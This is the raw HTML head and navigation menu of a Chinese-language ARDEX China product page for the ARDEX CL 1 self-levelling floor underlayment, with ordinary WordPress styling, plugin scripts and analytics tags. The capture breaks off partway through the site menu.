

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardexchina.com/cp/commercial-flooring/8481.html
body_size: 12788
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<meta name="format-detection" content="address=no" />
<meta name="format-detection" content="date=no" /> 
<title>ARDEX CL 1是一款通用型垫层自流平 - 亚地斯建材官网</title>
<meta name="keywords" content="ARDEX CL 1是一款通用型垫层自流平" />
<meta name="description" content="ARDEX CL 1通用型垫层自流平应用于水泥砂浆及混凝土等坚实的基面上，是高效的地面整平材料，适用于PVC、LVT、地毯等多种面材。
ARDEX CL 1含高质量合成树脂、特殊水泥及各种不同细度的骨材，加水搅拌后生成高流..."/>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hans" href="https://www.ardexchina.com/cp/commercial-flooring/8481.html" />
<link rel="alternate" hreflang="en" href="https://www.ardexchina.com/en/products/commercial-flooring-en/8491.html" />
<link rel="alternate" hreflang="x-default" href="https://www.ardexchina.com/cp/commercial-flooring/8481.html" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ardexchina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Style/Rich-Web-Icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ardexchina.com/wp-content/themes/yds/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js" id="Rich_Web_Timeline-js"></script>
<meta name="generator" content="WPML ver:4.8.2 stt:60,1;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' href='https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css' type='text/css'/>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-933XFLHRFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-933XFLHRFD');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFGNPNH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular post-template-default single single-post postid-8481 single-format-standard wp-theme-yds">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFGNPNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 col-sm-2 col-xs-5 column">
				<div class="logo">
					<a href="https://www.ardexchina.com" title="亚地斯中国官方网站"><img src="https://www.ardexchina.com/wp-content/uploads/2018/02/2018020113420119.png" alt=""></a>
					<span>专业地坪及石材/瓷砖安装系统</span>
				</div>
			</div>

			<div class="col-md-7 col-sm-10 col-xs-7 column">
				<div class="topright clearfix">
					<div id="navbar">
						<nav id="cbp-hrmenu" class="cbp-hrmenu"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://www.ardexchina.com/calc"><i class="fa fa-calculator"></i>计算器</a></li>
<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a target="_blank" href="https://online.ardexchina.com/"><i class="fa fa-book" ></i>线上课程</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a target="_blank" href="https://online.ardexchina.com/shops/points"><i class="fa fa-cart-arrow-down"></i>  商城</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903"><a>产品</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1870"><a href="http://www.ardexchina.com/cp">产品概述</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://www.ardexchina.com/cp/industrial-flooring">工业地坪</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-928"><a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.ardexchina.com/cp/parking-flooring">车库地坪</a></li>
	<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8478"><a href="https://www.ardexchina.com/cp/flexible-flooring">弹性地材铺贴</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.ardexchina.com/cp/wood-floor">木地板铺贴</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8736"><a href="https://www.ardexchina.com/cp/marine">船用地坪</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.ardexchina.com/cp/waterproofing-cp">防水防潮</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9612"><a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a></li>
	<li id="menu-item-1901" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a>右侧图片</a></li>
</ul>
</li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a>方案</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361"><a href="http://www.ardexchina.com/category/solution">解决方案概述</a></li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.ardexchina.com/solution/3088.html">瓷砖/石材铺贴及防水</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.ardexchina.com/solution/flooring-system">专业地坪</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1904"><a target="_blank">服务</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="http://www.ardexchina.com/services">服务概述</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.ardexchina.com/cpd-academy">ARDEX ACADEMY</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a rel="nofollow" href="https://www.ardexchina.com/literature-downloads">资料下载</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a rel="nofollow" href="https://www.ardexchina.com/seminars-training">研讨会 / 培训</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a rel="nofollow" href="https://www.ardexchina.com/standardize-services">设计规范服务</a></li>
	<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://www.ardexchina.com/gps">GPS全球项目服务</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.ardexchina.com/room-rental">会议室/展厅出租</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://www.ardexchina.com/bim-objects">BIM Objects</a></li>
	<li id="menu-item-10467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10467"><a target="_blank" href="https://www.ardexchina.com/color-selector/">色彩选择器</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a>项目</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.ardexchina.com/projects">项目概述</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.ardexchina.com/projects/transportation">交通运输</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.ardexchina.com/projects/parking-lot">停车场</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.ardexchina.com/projects/leisure-fitness">休闲健身</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.ardexchina.com/projects/residence">住宅</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.ardexchina.com/projects/business">商业</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.ardexchina.com/projects/industry">工业</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.ardexchina.com/projects/hotel">酒店</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.ardexchina.com/projects/shopping">零售购物</a></li>
	<li id="menu-item-1902" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a>项目右侧图片</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1907"><a>ARDEX</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a rel="nofollow" href="http://www.ardexchina.com/ardex">ARDEX概述</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a rel="nofollow" href="https://www.ardexchina.com/history">历史大记事</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a rel="nofollow" href="https://www.ardexchina.com/brand">品牌大全</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ardexchina.com/innovation">科技创新</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a rel="nofollow" href="https://www.ardexchina.com/technical-services">技术支持</a></li>
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.ardexchina.com/sustainability">可持续发展战略</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a rel="nofollow" href="https://www.ardexchina.com/career-opportunities">职业机会</a></li>
